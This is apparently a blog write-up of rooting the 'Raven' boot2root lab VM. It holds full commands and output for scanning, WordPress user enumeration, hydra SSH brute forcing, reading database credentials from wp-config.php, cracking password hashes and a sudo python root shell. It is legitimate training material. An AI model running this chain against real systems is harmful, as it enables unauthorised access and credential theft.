We first start off with an nmap scan of the remote host
root@ubuntu:~# nmap -sV -sC -Pn -T5 -p- 192.168.56.101 Starting Nmap 7.60 ( https://nmap.org ) at 2019-10-11 15:54 MDT Warning: 192.168.56.101 giving up on port because retransmission cap hit (2). Stats: 0:00:57 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan SYN Stealth Scan Timing: About 40.99% done; ETC: 15:56 (0:01:21 remaining) Nmap scan report for 192.168.56.101 Host is up (0.00051s latency). Not shown: 65531 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0) | ssh-hostkey: | 1024 26:81:c1:f3:5e:01:ef:93:49:3d:91:1e:ae:8b:3c:fc (DSA) | 2048 31:58:01:19:4d:a2:80:a6:b9:0d:40:98:1c:97:aa:53 (RSA) | 256 1f:77:31:19:de:b0:e1:6d:ca:77:07:76:84:d3:a9:a0 (ECDSA) |_ 256 0e:85:71:a8:a2:c3:08:69:9c:91:c0:3f:84:18:df:ae (EdDSA) 80/tcp open http Apache httpd 2.4.10 ((Debian)) |_http-server-header: Apache/2.4.10 (Debian) |_http-title: Raven Security 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100024 1 32906/udp status |_ 100024 1 52702/tcp status 52702/tcp open status 1 (RPC #100024) MAC Address: 08:00:27:78:A2:6C (Oracle VirtualBox virtual NIC) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 198.95 seconds root@ubuntu:~#
Not much open: 22,80,111 and 52702 for ports. Lets visit the webpage and see what it brings.
First check if robots.txt exists... I decide to view-source on all the pages of the site wound up finding a flag.
Next we move on to nikto but it didnt come back with anything really intresting except that there is a wordpress installion on the server and for that we will use wpscan with some options.
root@ubuntu:~/src/nikto/program# ./nikto.pl -host 192.168.56.101 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 192.168.56.101 + Target Hostname: 192.168.56.101 + Target Port: 80 + Start Time: 2019-10-11 16:01:12 (GMT-6) --------------------------------------------------------------------------- + Server: Apache/2.4.10 (Debian) + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + No CGI Directories found (use '-C all' to force check all possible dirs) + Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.39). Apache 2.2.34 is the EOL for the 2.x branch. + Server may leak inodes via ETags, header found with file /, inode: 41b3, size: 5734482bdcb00, mtime: gzip + Allowed HTTP Methods: POST, OPTIONS, GET, HEAD + OSVDB-3268: /css/: Directory indexing found. + OSVDB-3092: /css/: This might be interesting. + OSVDB-3268: /img/: Directory indexing found. + OSVDB-3092: /img/: This might be interesting. + OSVDB-3092: /manual/: Web server manual found. + OSVDB-3268: /manual/images/: Directory indexing found. + OSVDB-6694: /.DS_Store: Apache on Mac OSX will serve the .DS_Store file, which contains sensitive information. Configure Apache to ignore this file or upgrade to a newer version. + OSVDB-3233: /icons/README: Apache default file found. + /wordpress/wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version + /wordpress/wp-links-opml.php: This WordPress script reveals the installed version. + /wordpress/: A Wordpress installation was found. + Cookie wordpress_test_cookie created without the httponly flag + /wordpress/wp-login.php: Wordpress login found + 7947 requests: 0 error(s) and 19 item(s) reported on remote host + End Time: 2019-10-11 16:02:08 (GMT-6) (56 seconds) --------------------------------------------------------------------------- + 1 host(s) tested root@ubuntu:~/src/nikto/program#
We run the wpscan script with the options to enumerate usernames on the blog.
root@ubuntu:~# wpscan --url http://192.168.56.101/wordpress/ --enumerate u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.7.2
WPScan.io - Online WordPress Vulnerability Scanner
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
_______________________________________________________________
[+] URL: http://192.168.56.101/wordpress/
[+] Started: Fri Oct 11 16:03:59 2019
Interesting Finding(s):
[+] http://192.168.56.101/wordpress/
| Interesting Entry: Server: Apache/2.4.10 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://192.168.56.101/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] http://192.168.56.101/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] http://192.168.56.101/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.8.7 identified (Insecure, released on 2018-07-05).
| Detected By: Emoji Settings (Passive Detection)
| - http://192.168.56.101/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.7'
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.56.101/wordpress/, Match: 'WordPress 4.8.7'
[i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <===============================================================> (10 / 10) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] steven
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] michael
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up.
[+] Finished: Fri Oct 11 16:04:12 2019
[+] Requests Done: 27
[+] Cached Requests: 25
[+] Data Sent: 6.25 KB
[+] Data Received: 171.029 KB
[+] Memory used: 94.055 MB
[+] Elapsed time: 00:00:13
root@ubuntu:~#
We find two user names: michael and steven so our next task is to brute force the logins with hydra against the ssh service.
One note: in hydra I set the -e nsr option which checks the username against itself as the password. this can help when you run in to users who use thier username as their password.
root@ubuntu:~# hydra -L raven.txt -P /home/sam/wordlists/rockyou.txt -e nsr -t4 ssh://192.168.56.101 Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (http://www.thc.org/thc-hydra) starting at 2019-10-11 16:19:19 [WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore [DATA] max 4 tasks per 1 server, overall 4 tasks, 28688802 login tries (l:2/p:14344401), ~7172201 tries per task [DATA] attacking ssh://192.168.56.101:22/ [22][ssh] host: 192.168.56.101 login: michael password: michael [STATUS] 14344465.00 tries/min, 14344465 tries in 00:01h, 14344337 to do in 00:01h, 4 active [STATUS] 7172262.50 tries/min, 14344525 tries in 00:02h, 14344277 to do in 00:02h, 4 active [STATUS] 4781528.67 tries/min, 14344586 tries in 00:03h, 14344216 to do in 00:03h, 4 active [STATUS] 2868941.20 tries/min, 14344706 tries in 00:05h, 14344096 to do in 00:05h, 4 active ^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session. root@ubuntu:~#
Michaels password was cracked it being his username. thats why I always set the -e nsr option when brute forcing usernames. Now we can log in to ssh as the user michael and see what we find.
root@ubuntu:~# ssh michael@192.168.56.101 michael@192.168.56.101's password: The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. You have new mail. Last login: Fri Oct 11 23:26:53 2019 from 192.168.56.1 michael@Raven:~$ sudo -l [sudo] password for michael: Sorry, user michael may not run sudo on raven. michael@Raven:~$ find / -perm -u=s -type f 2>/dev/null /bin/mount /bin/umount /bin/su /usr/bin/procmail /usr/bin/gpasswd /usr/bin/chfn /usr/bin/at /usr/bin/newgrp /usr/bin/chsh /usr/bin/passwd /usr/bin/sudo /usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/sbin/sensible-mda /sbin/mount.nfs michael@Raven:~$
We didnt find any SUID binaries we could us to escalte privelges with so ill move on to searching for other flags on the system.
michael@Raven:~$ find / -name *flag* /proc/kpageflags /proc/sys/kernel/acpi_video_flags /var/www/html/wordpress/wp-includes/images/icon-pointer-flag-2x.png /var/www/html/wordpress/wp-includes/images/icon-pointer-flag.png /var/www/flag2.txt /var/lib/mysql/debian-5.5.flag /root/flag4.txt /usr/include/x86_64-linux-gnu/asm/processor-flags.h /usr/include/x86_64-linux-gnu/bits/waitflags.h /usr/include/linux/kernel-page-flags.h /usr/include/linux/tty_flags.h /usr/lib/x86_64-linux-gnu/perl/5.20.2/bits/waitflags.ph /usr/share/man/man3/fesetexceptflag.3.gz /usr/share/man/man3/fegetexceptflag.3.gz /usr/share/doc/apache2-doc/manual/tr/rewrite/flags.html /usr/share/doc/apache2-doc/manual/ja/rewrite/flags.html /usr/share/doc/apache2-doc/manual/ko/rewrite/flags.html /usr/share/doc/apache2-doc/manual/zh-cn/rewrite/flags.html /usr/share/doc/apache2-doc/manual/de/rewrite/flags.html /usr/share/doc/apache2-doc/manual/es/rewrite/flags.html /usr/share/doc/apache2-doc/manual/da/rewrite/flags.html /usr/share/doc/apache2-doc/manual/pt-br/rewrite/flags.html /usr/share/doc/apache2-doc/manual/fr/rewrite/flags.html /usr/share/doc/apache2-doc/manual/en/rewrite/flags.html /sys/devices/pci0000:00/0000:00:11.0/net/eth0/flags /sys/devices/virtual/net/lo/flags /sys/devices/platform/serial8250/tty/ttyS0/flags /sys/devices/platform/serial8250/tty/ttyS1/flags /sys/devices/platform/serial8250/tty/ttyS2/flags /sys/devices/platform/serial8250/tty/ttyS3/flags /sys/kernel/debug/tracing/events/power/pm_qos_update_flags /sys/module/scsi_mod/parameters/default_dev_flags michael@Raven:~$
We found two more flags, the second and the fourth lets see if we can cat the contents of the file.
michael@Raven:~$ cat /var/www/flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
michael@Raven:~$ cat /root/flag4.txt
cat: /root/flag4.txt: Permission denied
michael@Raven:~$
Flag2 displays so lets move on to finding the wordpress config file so we can read the database credidiantials.
michael@Raven:/var/www/html/wordpress$ less wp-config.php
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://codex.wordpress.org/Editing_wp-config.php
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');
Now we have the database password and whatas more its the root user, so lets connect to mysql and run some queries.
michael@Raven:/var/www/html/wordpress$ mysql -u root -p Enter password: ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES) michael@Raven:/var/www/html/wordpress$ mysql -u root -p Enter password: Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 1080 Server version: 5.5.60-0+deb8u1 (Debian) Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. mysql> show databases; +--------------------+ | Database | +--------------------+ | information_schema | | mysql | | performance_schema | | wordpress | +--------------------+ 4 rows in set (0.02 sec) mysql> use wordpress; Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Database changed mysql> show tables; +-----------------------+ | Tables_in_wordpress | +-----------------------+ | wp_commentmeta | | wp_comments | | wp_links | | wp_options | | wp_postmeta | | wp_posts | | wp_term_relationships | | wp_term_taxonomy | | wp_termmeta | | wp_terms | | wp_usermeta | | wp_users | +-----------------------+ 12 rows in set (0.00 sec) mysql> select * from wp_users; +----+------------+------------------------------------+---------------+-------------------+ | ID | user_login | user_pass | user_nicename | user_email | +----+------------+------------------------------------+---------------+-------------------+ | 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael | michael@raven.org | | 2 | steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven | steven@raven.org | +----+------------+------------------------------------+---------------+-------------------+ 2 rows in set (0.00 sec) mysql>
Here we have two user hashes for michael and steven. our next task will be to fire up John The Ripper and crack these hashes.
$P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/
root@ubuntu:~/src/JohnTheRipper/run# ./john --wordlist=/home/sam/wordlists/rockyou.txt /home/sam/wordpress-hash.txt Using default input encoding: UTF-8 Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3]) Cost 1 (iteration count) is 8192 for all loaded hashes Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status pink84 (?) Use the "--show --format=phpass" options to display all of the cracked passwords reliably Session completed root@ubuntu:~/src/JohnTheRipper/run#
We successfully cracked the hash for steven with his password being 'pink84'. Now lets login to wordpress and see what we got

We login fine and we find the third flag in a wordpress post.
There arent any plugins installed which could be exploited and the wordpress installion doesn't seem vulnerable but the user steven is on the remote machine and does have ssh access from our cat of the /etc/passwd file earlier. So lets try to login in to ssh with steven and the password 'pink84' and see what happens.
root@ubuntu:~# ssh steven@192.168.56.101
steven@192.168.56.101's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Oct 12 02:03:42 2019 from 192.168.0.42
$ id
uid=1001(steven) gid=1001(steven) groups=1001(steven)
$ sudo -l
Matching Defaults entries for steven on raven:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
$
We see that steven is in the sudoers file and is allowed to run python as root with no password. This is what we are looking for to elevate our privelegs on the box to root. If we run python and spawn a shell it should drop to a root prompt.
$ sudo python -c 'import pty; pty.spawn("/bin/bash")'
root@Raven:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
root@Raven:/home/steven# whoami
root
root@Raven:/home/steven# cd /root
root@Raven:~# ls -la
total 40
drwx------ 2 root root 4096 Aug 13 2018 .
drwxr-xr-x 22 root root 4096 Aug 13 2018 ..
-rw------- 1 root root 3448 Oct 12 00:05 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 442 Aug 13 2018 flag4.txt
-rw------- 1 root root 27 Aug 13 2018 .mysql_history
-rw-r--r-- 1 root root 140 Nov 20 2007 .profile
-rw------- 1 root root 1024 Aug 13 2018 .rnd
-rw-r--r-- 1 root root 66 Aug 13 2018 .selected_editor
-rw-r--r-- 1 root root 20 Aug 13 2018 .tmux-session
root@Raven:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___ _____ _ __
| // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V / __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@Raven:~#
Sure enough, we got the root shell and the final shell. Overall this was a fun exercise to go through. Happy Hacking.



No comments:
Post a Comment